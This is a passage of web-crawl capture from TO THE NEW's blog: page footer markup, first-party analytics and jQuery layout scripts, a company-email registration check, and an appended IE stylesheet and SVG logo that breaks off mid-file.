                    <img alt="ttn logo" src="/cms-assets/s3fs-public/2021-08/ttnweb.svg"><p>&copy;2026 TO THE NEW</p>
                </div>
            </div>
        </div>
    </div>
</footer>
<div id="bottom">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 servicesSection">
                <div class="heading">Services</div>
                <span class="bottom-arrow-down"></span>
                <ul class="clearfix">
                    <li class="clearfix">
                            <span>Cloud & DevOps</span>
                            <ul class="clearfix">
                            <!-- <li><a href="https://www.cloudkeeper.com/cloud-finops" title="Finops">FinOps</a></li> -->
                            <!-- <li><a href="https://www.cloudkeeper.com/" title="DevOps Tools">CloudKeeper</a></li> -->
                                <li><a href="/devops-automation-consulting" title="DevOps as a Service">DevOps as a Service</a></li>
                                <li><a href="/devops-aws" title="DevOps on AWS">DevOps on AWS</a></li>
                                <li><a href="/devops-chef-puppet-docker" title="DevOps Tools">DevOps Tools</a></li>
                                <!--<li><a href="/devops-engineers-developers-team" title="DevOps Team">DevOps Team</a></li>-->
                            </ul>
                        </li>
                        <li class="clearfix">
                            <span>Backend Engineering</span>
                            <ul class="clearfix">
                            <li><a href="/python-development" title="Python Development">Python Development</a></li>
                                <li><a href="/mean-node-js-development-consulting" title="Node.js Development">Node.js Development</a></li>
                                <li><a href="/grails-application-development" title="Grails Development">Grails Development</a></li>
                                <li><a href="/java-development-services" title="Java Development">Java Development</a></li>
                                <li><a href="/mean-stack-web-development-consulting" title="MEAN Development">MEAN Development</a></li>
                                <!--<li><a href="/grails-groovy-developers" title="Grails Team">Grails Team</a></li>
                                <li><a href="/mean-angularjs-nodejs-developers-consultants" title="MEAN Team">MEAN Team</a></li>
                                <li><a href="/mean-angularjs-nodejs-developers-consultants" title="Node Team">Node.js Team</a></li>-->
                            </ul>
                        </li>
                        <li class="clearfix">
                            <span>Digital Marketing</span>
                            <ul>
                                <li><a href="/digital-marketing/email-marketing" title="Email Marketing">Email Marketing</a></li>
                                <li><a href="/digital-marketing/search-engine-optimization" title="Search Engine Optimization">Search Engine Optimization</a></li>
                                <li><a href="/digital-marketing/marketing-automation" title="Marketing Automation">Marketing Automation</a></li>
                                <li><a href="/digital-marketing/social-listening" title="Social Listening">Social Listening</a></li>
                                <li><a href="/digital-marketing/digital-analytics" title="">Digital Analytics</a></li>
                                <li><a href="/digital-marketing/analytics" title="Web Analytics">Web Analytics</a></li>
                                <li><a href="/digital-marketing" title="Digital Marketing">Digital Marketing</a></li>
                                <li><a href="/digital-marketing/influencer-marketing" title="Influencer Marketing">Influencer Marketing</a></li>
                                <li><a href="/digital-marketing/content-marketing" title="Content Marketing">Content Marketing</a></li>
                                <li><a href="/digital-marketing/social-media-marketing" title="Social Media Marketing">Social Media Marketing</a></li>
                                <li><a href="/digital-marketing/creative-strategy" title="Creative Strategy">Creative Strategy</a></li>
                                <li><a href="/digital-marketing/digital-campaigns-activations" title="Digital Campaigns and Activations">Digital Campaigns and Activations</a></li>
                                <li><a href="/digital-marketing/media-buying-planning-company" title="Media planning and buying">Media planning and buying</a></li>
                                <li><a href="/digital-marketing/search-marketing" title="Search Marketing">Search Marketing</a></li>
                                <li><a href="/digital-marketing/digital-strategy" title="Digital Strategy">Digital Strategy</a></li>
                            </ul>
                        </li>
                    <li class="clearfix">
                        <span>Web Content Management</span>
                        <ul class="clearfix">
                            <li><a href="/wcm/web-content-management-services" title="Web Content Management">Web Content Management</a></li>
                            <li><a href="/wcm/cq-aem-development-consulting" title="AEM Development">AEM Development</a></li>
                            <li><a href="/wcm/drupal-development-consulting-services" title="Drupal Development">Drupal Development</a></li>
                            <!--<li><a href="/wcm/cq-aem-developer-consultants" id="f-AEM Team" title="AEM Team">AEM Team</a></li>-->
                        </ul>
                    </li>
                    <li class="clearfix">
                        <span>Digital Transformation</span>
                        <ul>
                            <li><a href="/digital-transformation" title="Digital Transformation">Digital Transformation</a></li>
                        </ul>
                    </li>
                    <li class="clearfix">
                        <span>Experience Design</span>
                        <ul class="clearfix">
                            <li><a href="/experience-design" title="Experience Design">Experience Design</a></li>
                        </ul>
                    </li>
                    <li class="clearfix">
                        <span>Mobility</span>
                        <ul class="clearfix">
                            <li><a href="/mobile-application-development-services" title="Mobility">Mobility</a></li>
                            <li><a href="/mobile-ios-application-development-services" title="iOS App Development">iOS App Development</a></li>
                            <li><a href="/mobile-android-application-development-services" title="Android Development">Android Development</a></li>
                            <li><a href="/digital-engineering/smart-tv-apps" title="Smart TV App Development">Smart TV App Development</a></li>
                            <li><a href="/testing/automated-mobile-application-testing" title="Mobile Automation Testing">Mobile Automation Testing</a></li>
                            <li><a href="/mobile-hybrid-application-development" title="Hybrid Application Development">Hybrid Application Development</a></li>
                            <!--<li><a href="/mobile-application-developers" title="Mobility Team">Mobility Team</a></li>-->
                        </ul>
                    </li>
                    <li class="clearfix">
                        <span>Frontend Engineering</span>
                        <ul class="clearfix">
                            <li><a href="/front-end-angularjs-development" title="AngularJS Development">AngularJS Development</a></li>
                            <li><a href="/react-native-development-services" title="React Native Development">React Native Development</a></li>
                            <li><a href="/react-js-development-consulting-company" title="React js Development">React js Development</a></li>
                        </ul>
                    </li>
                    <!-- <li class="clearfix">
                        <span>Product Engineering</span>
                        <ul class="clearfix">
                            <li><a href="/product-engineering" title="Software Product Engineering">Software Product Engineering</a></li>
                        </ul>
                    </li> -->
                    <li class="clearfix">
                        <span>Video Solutions</span>
                        <ul class="clearfix">
                            <li><a href="/digital-video-solutions" title="Video Solutions">Video Solutions</a></li>
                            <!-- <li><a href="/digital-video-managed-services" title="Video Managed Services">Video Managed Services</a></li> -->
                            <li><a href="/digital-multiscreen-video-solution" title="Multiscreen Solutions">Multiscreen Solutions</a></li>
                        </ul>
                    </li>
                    <li class="clearfix">
                        <span>Software Development</span>
                        <ul class="clearfix">
                            <li><a href="/offshore-software-development-company" title="Offshore Software Development">Offshore Software Development</a></li>
                            <li><a href="/outsourced-software-product-development" title="Outsourced Software Product Development">Outsourced Software Product Development</a></li>
                            <li><a href="/custom-software-development-company" title="Custom Software Development">Custom Software Development</a></li>
                            <li><a href="/bespoke-software-development-company" title="Bespoke Software Development">Bespoke Software Development</a></li>
                        </ul>
                    </li>
                    <li class="clearfix">
                        <span>Web Application Development</span>
                        <ul class="clearfix">
                            <li><a href="/custom-web-application-development-company" title="Custom Web Application Development">Custom Web Application Development</a></li>
                            <li><a href="/outsource-web-application-development" title="Outsource Web Application Development">Outsource Web Application Development</a></li>
                        </ul>
                    </li>
                    <li class="clearfix">
                        <span>Development Center</span>
                        <ul class="clearfix">
                            <li><a href="/offshore-development-center" title="Offshore Development Center">Offshore Development Center</a></li>
                        </ul>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>
        <script>
            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return linkRule.value === url.host
                }
                const isMatchingExtension = (linkRule, href, classes) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatch = (linkRule, href, classes) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://www.tothenew.com/blog/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":10817,"page":1},"signature":"81133aae947d95a863292589abfe5dba"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://www.tothenew.com/blog/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":10817,"page":1},"signature":"81133aae947d95a863292589abfe5dba"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();
        </script>
            <script type="text/javascript">
        jQuery('body a').each((index, element) => {
            if (element.href.match("^http://")) {
                element.href = element.href.replace('http://', 'https://');
            }
            else if (element.href.match('^www.')) {
                element.href = 'https://' + element.href;
            }
        })
    </script>
  <link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.tothenew.com/blog/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.3' type='text/css' media='all' />
<script type='text/javascript' defer src='https://www.tothenew.com/blog/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0' id='mpp_gutenberg_tabs-js'></script>
<script type='text/javascript' defer src='https://www.tothenew.com/blog/wp-content/themes/ttn/js/navigation.js?ver=20140711' id='ttn_new-navigation-js'></script>
<script type='text/javascript' id='elastic-search-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.tothenew.com\/blog\/wp-admin\/admin-ajax.php","nonce":"5171e543b8"};
/* ]]> */
</script>
<script type='text/javascript' defer src='https://www.tothenew.com/blog/wp-content/themes/ttn/js/elastic-search.js' id='elastic-search-js'></script>
<script type="text/javascript" src="https://www.tothenew.com/blog/wp-content/themes/ttn/js/post-block.js"></script>
<script type="text/javascript">
jQuery(document).ajaxComplete(function(){
      //for box height
       var highestBox = 0;
        jQuery('.latest_posts_wrapper .border .blue-box').each(function(){
                if(jQuery(this).height() > highestBox){
                highestBox = jQuery(this).height();
        }
    });
jQuery('.latest_posts_wrapper .border .blue-box').height(highestBox);
});

jQuery(document).ready(function(){

              //for box height
       var highestBox = 0;
        jQuery('.latest_posts_wrapper .border .blue-box').each(function(){
                if(jQuery(this).height() > highestBox){
                highestBox = jQuery(this).height();
        }
    });
jQuery('.latest_posts_wrapper .border .blue-box').height(highestBox);


        setTimeout(function(){
        jQuery("#ap_form_post_content_1-tmce").trigger('click');
    }, 2000);

});

jQuery(document).ready(function(){
        setTimeout(function(){
        jQuery("#postcontent-tmce").trigger('click');
    }, 2000);

});


jQuery(document).ready(function(){
    jQuery(function (e) {
        // jQuery("#cat").selectbox();
        // jQuery(".postform").selectbox();
        jQuery('.normal .main-cat .heading').click(function () {
            jQuery(this).siblings().slideToggle();
            jQuery(this).parent().toggleClass('active');
            jQuery('.overlay-cat').toggleClass('hide');
        });
        jQuery('.overlay-cat').click(function () {
            jQuery('.normal .main-cat .heading').parent().removeClass('active');
            jQuery('.cat-dropdown').slideUp();
            jQuery('.overlay-cat').toggleClass('hide');
        });

        jQuery('.subscribeButton').click(function(){
            //jQuery('body').append(subscribeModal);
            jQuery("#subModal").modal('show');
            //jQuery('.pop').addClass('show');
        });
    });
});
</script>

<script type="text/javascript">
    jQuery(document).ready(function($) {



        jQuery('.register').find(':submit').click(function(e) {
        if( ! isGmail( jQuery('#user_email').val() ) ) {
            e.preventDefault();
            if (jQuery('.user-registration .field-user_email .form-row .buisness-error').length<1) {
                jQuery('.user-registration .field-user_email .form-row').append('<label class="user-registration-error buisness-error">You can only register with an @tothenew.com email address!</label>');
            }
            return false;
        }
        else{
            jQuery('.user-registration .field-user_email .form-row .buisness-error').remove();
         }
    });
    jQuery('#user_email').on("keypress keydown keyup",function(e) {
        if( ! isGmail( jQuery('#user_email').val() ) ) {
            if (jQuery('.user-registration .field-user_email .form-row .buisness-error').length<1) {
                jQuery('.user-registration .field-user_email .form-row').append('<label class="user-registration-error buisness-error">You can only register with an @tothenew.com email address!</label>');
            }
        }
        else{
            jQuery('.user-registration .field-user_email .form-row .buisness-error').remove();
         }
    });
    });

    function isGmail( address ) {
        if (address.indexOf("@")>0 && address.indexOf(".")>0) {
            if (address.substr(address.indexOf(".")+1).length>0) {
                return address.indexOf("@tothenew.com", this.length - 10) !== -1;
            }
        }
        return true;
    }
     jQuery(window).scroll(function(){
        var headerHeight = jQuery('#header').innerHeight();
        var resource = jQuery('.resources').height();
        var suggested = jQuery('.suggested').height();
        var totalHeight = headerHeight + resource + suggested + 360;
        var sticky = jQuery('.white');
        var sticky1 = jQuery('.followUs');
        scroll = jQuery(window).scrollTop();
        if (scroll >= 300){
            sticky.addClass('fixed');
            jQuery('#blog-section').css('padding-top', '91px');
        }else {
            sticky.removeClass('fixed');
            jQuery('#blog-section').css('padding-top', '19px');
        }

        if (scroll >= totalHeight){
            var widthS = jQuery('.suggested').width()+31;
            sticky1.addClass('fixed1');
            sticky1.css('width', widthS);
        }else {
            sticky1.removeClass('fixed1');
            sticky1.css('width', '100%');
        }
    });

    jQuery(document).ready(function(){
});


    jQuery(document).ready(function(){
        bindFooterScroller();
                jQuery(".year-data").click(function(){
            jQuery(this).parents('li').find('.blog-month').slideToggle();
            jQuery(this).find('.plus-icon').toggleClass('active');
            jQuery(this).parent().siblings().find('.plus-icon').removeClass('active');
            jQuery(this).parent().siblings().children().next().slideUp();
            return false;
        });

        jQuery('.burger-container').click(function(){
            jQuery(this).parent().parent().find('#menu').toggleClass('menu-opened');
            jQuery("html, body").toggleClass("menu-body-open");
        });
         jQuery('.f-heading').on('click', function () {
            jQuery(this).parent().toggleClass('visible');
        });
        var catWidth = jQuery('.normal').width()-15;
        jQuery('.cat-dropdown').width(catWidth);
        jQuery('.cat-dropdown').css('font-size', '100%');
        if (jQuery(window).width() <= 1024){
            var catWidth = jQuery('.normal').width()-15;
            jQuery('.cat-dropdown').width(catWidth);
            jQuery('.cat-dropdown').css('font-size', '75%');
        }
        if (jQuery(window).width() <= 640){
            var catWidth = jQuery('.normal').width()-15;
            jQuery('.cat-dropdown').width(catWidth);
            jQuery('.cat-dropdown').css('font-size', '100%');
        }
    });

    jQuery(window).resize(function(){
        var catWidth = jQuery('.normal').width()-15;
        jQuery('.cat-dropdown').width(catWidth);
        jQuery('.cat-dropdown').css('font-size', '100%');
        if (jQuery(window).width() <= 1024){
            var catWidth = jQuery('.normal').width()-15;
            jQuery('.cat-dropdown').width(catWidth);
            jQuery('.cat-dropdown').css('font-size', '75%');
        }
        if (jQuery(window).width() <= 640){
            var catWidth = jQuery('.normal').width()-15;
            jQuery('.cat-dropdown').width(catWidth);
            jQuery('.cat-dropdown').css('font-size', '100%');
        }
    });

    $header = jQuery("#header"),
    // $clone = $header.before($header.clone().addClass("clone"));
    jQuery(window).scroll(function () {
        jQuery("#header").toggleClass("down clone", (jQuery(window).scrollTop() > 120));
    })

    jQuery.fn.scrollStopped = function (callback) {
        var jQuerythis = jQuery(this), self = this;
        jQuerythis.scroll(function () {
            if (jQuerythis.data('scrollTimeout')) {
                clearTimeout(jQuerythis.data('scrollTimeout'));
            }
            jQuerythis.data('scrollTimeout', setTimeout(callback, 250, self));
        });
    };


    function bindFooterScroller() {
        jQuery(window).scroll(function () {
            var headerHeight = jQuery('#header').innerHeight();
            var sticky1 = jQuery('.followUs');
            var sticky = jQuery('.white');
            var footerElement = jQuery('#subscribe-blog');
            // if (isScrolledIntoView(footerElement)) {
            //     sticky.hide();
            //     sticky1.hide();
            //     //jQuery('#blog-section').css('padding-top', '19px');
            // }
            // else {
                var headerHeight = jQuery('#header').innerHeight();
                var resource = jQuery('.resources').height();
                var suggested = jQuery('.suggested').height();
                var totalHeight = headerHeight + resource + suggested + 360;
                var sticky1 = jQuery('.followUs');
                sticky.show();
                sticky1.show();
                var sticky = jQuery('.white');
                var sticky1 = jQuery('.followUs');
                scroll = jQuery(window).scrollTop();
                if (scroll >= 300){
                        jQuery('#blog-section').css('padding-top', '91px');
                        jQuery('.controls').css('display','block');
                    }else {
                        //jQuery('#blog-section').css('padding-top', '19px');
                        jQuery('.controls').css('display','none');
                    }
                    if (scroll >= totalHeight){
                        var widthS = jQuery('.suggested').width()+31;
                        sticky1.addClass('fixed1');
                        sticky1.css('width', widthS);
                    }else {
                        sticky1.removeClass('fixed1');
                        sticky1.css('width', '100%');
                    }
            // }
        })
    }

    function isScrolledIntoView(jQueryelem) {
        var docViewTop = jQuery(window).scrollTop() + jQuery(window).height();
        var elemTop = jQueryelem.offset().top;
        return (elemTop <= docViewTop);
    }

    function bindLoaderScroller() {
    jQuery(window).scroll(function () {
        var loaderElement = jQuery('#loader');
        if (isScrolledIntoView1(loaderElement)) {
            setTimeout(function(){
                jQuery(".left-content .border:eq(9), .left-content .border:eq(10), .left-content .border:eq(11), .left-content .border:eq(12), .left-content .border:eq(13), .left-content .border:eq(14), .left-content .border:eq(15), .left-content .border:eq(16),.left-content .border:eq(17), .more-post").fadeIn( "slow" ); jQuery('#loader').fadeOut("slow");
                jQuery('.left-content').isotope({
                  itemSelector: '.border'
                });
            }, 2000);
        }
    })
}

function isScrolledIntoView1(jQueryelem1) {
    var docViewTop = jQuery(window).scrollTop() + jQuery(window).height();
    var elemTop = jQueryelem1.offset().top;
    return (elemTop <= docViewTop);
}
jQuery(window).load(function(){
    var Wwidth = jQuery(window).width();
    if ((Wwidth <=767)) {
        var rsW = jQuery('.resources1 .banner-text').innerHeight();
        jQuery('.resources1 .overlay img').css('height', rsW);
    }else{
        jQuery('.resources1 .overlay img').css('height', 'auto');
    }
});
jQuery(window).resize(function(){
    var Wwidth = jQuery(window).width();
    if ((Wwidth <=767)) {
        var rsW = jQuery('.resources1 .banner-text').innerHeight();
        jQuery('.resources1 .overlay img').css('height', rsW);
    }else{
        jQuery('.resources1 .overlay img').css('height', 'auto');
    }
});
var bcrumb1;
jQuery(document).ready(function(){
    var all = [];
    var s = 0;
    jQuery('.breadcrumbs li').each(function () {
          all[s++] = jQuery(this).text().trim();
        });
    bcrumb1 = all.join('|');
});
</script>
<script type="application/ld+json">
    {
    "@context" : "http://schema.org",
    "@type" : "Organization",
    "address": {
        "@type": "PostalAddress",
        "addressLocality": "New Jersey, USA",
        "postalCode": "08902-3040",
        "streetAddress": "1588 US Highway 130 - North Brunswick"
    },
    "name" : "TO THE NEW",
    "url" : "http://www.tothenew.com",
    "logo" : "https://www.tothenew.com/blog/wp-content/themes/ttn/images/logo-large.png",
    "sameAs" : [
    "https://www.linkedin.com/company/tothenew",
    "https://twitter.com/TOTHENEW",
    "https://www.facebook.com/TOTHENEWDigital/",
    "https://plus.google.com/+TOTHENEW",
    "https://www.youtube.com/c/tothenew",
    "http://www.slideshare.net/tothenewtech",
    "http://www.slideshare.net/tothenew"
    ]
    }
</script>
<div class="overlay-cat hide"></div>
 <div class="modal fade" id="subModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
    <div class="subscribe-popup">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">×</span>
        </button>
        <!-- <form action="" id="subscribe" method="POST" accept-charset="UTF-8">
            <div class="white-box">
                <div class="heading">Subscribe to our blog</div>
                <label style="display:none;"><input type="checkbox" value="Technology" name="subscription_type" class="sub-checkbox" checked="checked" id="tech">Technology</label>
                <label style="display:none;"><input type="checkbox" value="Marketing" name="subscription_type" class="sub-checkbox" checked="checked" id="mark">Marketing</label>
                <ul>
                    <li><div class="col-sm-6"><input type="text" placeholder="First Name" name="fname" id="first-name"></div><div class="col-sm-6"><input type="text" placeholder="Last Name" name="lname" id="last-name"></div></li>
                    <li><div class="col-sm-12"><input type="email" placeholder="Email" id="subscribe-email" name="email"></div></li>
                </ul>
            </div>
                <input type="hidden" value="" name="pageTitle" />
            <div class="submit-subs"><input type="submit" class="subscribe-btn" value="Subscribe Now" id="subscribe-submit"></div>
        </form> -->
        <div class="subs-hbsp-form">
            <!--[if lte IE 8]>
            <script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>
            <![endif]-->
            <script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
            <script>
            hbspt.forms.create({
                portalId: "481864",
                formId: "7a02d2db-8a8f-44bb-94ac-85b3421eea2d"
            });
            </script>
            </div>
    </div>
    </div>
</div>


<div id="instructionModal" class="modal fade" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title">Tips for writing a blog</h4>
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
            <div class="modal-body">
                <iframe src="https://www.tothenew.com/blog/wp-content/plugins/ttn-blog-enhancements//docs/how-to-write-a-blog.pdf" style="width: 100%; height:500px;" frameborder="0"></iframe>
            </div>
        </div>
    </div>
</div>

<div id="captionHelpModal" class="modal fade" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title">Learn how to write a caption</h4>
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
            <div class="modal-body">
                <iframe src="https://www.tothenew.com/blog/wp-content/plugins/ttn-blog-enhancements//docs/how-to-add-perfect-caption.pdf" style="width: 100%; height:500px;" frameborder="0"></iframe>
            </div>
        </div>
    </div>
</div>

   <script>
    $(document).ready(function(){
            });
    </script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.3 on 2026-01-18 10:05:34 -->

--- FILE ---
content_type: text/css
request_url: https://www.tothenew.com/blog/wp-content/themes/ttn/css/ie.css
body_size: -548
content:
#talkToExperts{width:800px;margin:0 auto}#in-touch .contact-form ul li{height:45px;line-height:45px;margin-bottom:15px;position:relative}#in-touch .contact-form ul li span{position:absolute;top:-30px;font-size:13px;color:#fff;font-family:open_sansregular}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.menu_sec li a span img{height:auto}.menu_sec li a{height:65px}.menu_sec li a small{height:63px!important}.menu_sec li a:hover,.menu_sec li.active a{background:#000;border-bottom:1px solid #f47b29;color:#f47b29;text-decoration:none}#in-touch .contact-form ul li input{height:45px}#in-touch .contact-form ul li span#emailError,#in-touch .contact-form ul li span#firstnameError,#in-touch .contact-form ul li span#msgError,#in-touch .contact-form ul li span#phoneError{left:21px}.case-study-box .detail p{font-family:open_sansregular}#in-touch .contact-form ul li textarea{height:106px}.search-form input{height:45px;line-height:45px;line-height:1.2em}}.gray-container .media-box{height:auto}#in-touch .contact-form ul li span#emailError,#in-touch .contact-form ul li span#firstnameError,#in-touch .contact-form ul li span#msgError,#in-touch .contact-form ul li span#phoneError{left:21px}#messageBox{clear:left;float:left;width:100%;text-align:left}input::-ms-clear{display:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tothenew.com/themes/custom/ttnd/images/TTN-logo.svg
body_size: 1921
content:
<svg xmlns="http://www.w3.org/2000/svg" width="300" height="67" viewBox="0 0 300 67"><defs><style>.a{fill:#1a1818;}.a,.b,.c,.d,.e,.f,.g,.h,.i,.j,.k,.l,.m,.n,.o,.p,.q{fill-rule:evenodd;}.b{fill:#32b3ad;}.c{fill:#29badc;}.d{fill:#0096d8;}.e{fill:#f1a00c;}.f{fill:#183183;}.g{fill:#eb6318;}.h{fill:#dc0b33;}.i{fill:#d60d22;}.j{fill:#9a1979;}.k{fill:#c7006d;}.l{fill:#512981;}.m{fill:#073282;}.n{fill:#00408c;}.o{fill:#3e2b82;}.p{fill:#0d2e77;}.q{fill:#fff;}</style></defs><g transform="translate(198.504 -38.252)"><path class="a" d="M8.867,66.541H5.086V54.056H1.515V51H12.462v3.059H8.867Z" transform="translate(0 -3.018)"/><path class="a" d="M71.016,65.23a8.091,8.091,0,1,1,.022-16.173,7.9,7.9,0,0,1,8.123,8.005,8.053,8.053,0,0,1-8.145,8.168m-.069-12.65a4.591,4.591,0,1,0,4.387,4.576,4.406,4.406,0,0,0-4.387-4.576" transform="translate(-50.923 -1.403)"/><path class="a" d="M8.867,168.533H5.086V156.047H1.515v-3.06H12.462v3.06H8.867Z" transform="translate(0 -88.108)"/><path class="a" d="M76.63,168.533H72.848V152.987H76.63v6.352h5.112v-6.352h3.781v15.546H81.742v-6.138H76.63Z" transform="translate(-59.386 -88.108)"/><path class="a" d="M160.222,159.221h5.132v3.059h-5.108v3.2h5.108v3.056h-8.89V152.987h8.89v3.06h-5.132Z" transform="translate(-128.997 -88.108)"/><path class="a" d="M14.066,270.548H10.284V255.008h3.783l5.67,8.748v-8.748h3.782v15.541H19.736l-5.67-8.843Z" transform="translate(-7.3 -173.226)"/><path class="a" d="M101.01,261.219h5.133v3.06h-5.11v3.2h5.11v3.056H97.253V254.987h8.889v3.054H101.01Z" transform="translate(-79.704 -173.209)"/><path class="a" d="M172.317,254.987h3.969l-4.156,15.544h-3.92l-1.985-9.194-1.983,9.194h-3.9l-4.013-15.544h4.013l1.985,8.825,2.076-8.825h3.805l2.008,9.033Z" transform="translate(-128.887 -173.209)"/><path class="a" d="M260.284,336.841v.186h.555v1.649h.2v-1.649h.558v-.186Z" transform="translate(-215.43 -241.354)"/><path class="a" d="M271.207,336.841l-.694,1.548-.693-1.548h-.24v1.835h.2v-1.45h.007l.658,1.45h.134l.658-1.464h0v1.464h.207v-1.835Z" transform="translate(-223.168 -241.354)"/><path class="b" d="M355.774,283.271l-3.148,7.97-9.668-12.35Z" transform="translate(-284.257 -193.109)"/><path class="c" d="M403.83,305.044l-3.148,7.97,21.376-1.731Z" transform="translate(-332.314 -214.882)"/><path class="d" d="M354.8,164.628l-11.837,19.137L374,194.38Z" transform="translate(-284.261 -97.983)"/><path class="e" d="M336.2,215.664l-6.55,10.589-2.677-8.866Z" transform="translate(-270.952 -140.361)"/><path class="f" d="M413.64,68.931l12.011-19.252L424.4,85.6Z" transform="translate(-343.102 -1.921)"/><path class="g" d="M332.153,161.341l-5.463-11.785.05,12.8Z" transform="translate(-270.714 -85.233)"/><path class="h" d="M335.957,132.149l-9.277-11.072,19.715-5.729Z" transform="translate(-270.706 -56.713)"/><path class="i" d="M330.375,161.652l-3.7-12.1,9.277,11.072Z" transform="translate(-270.706 -85.231)"/><path class="j" d="M333.837,79.8,326.66,91.485l12.4-3.6Z" transform="translate(-270.689 -27)"/><path class="k" d="M369.512,52.8l11.075-5.432-5.855,13.512Z" transform="translate(-306.364 0)"/><path class="l" d="M408,58.763l-1.465-11.381-5.857,13.509Z" 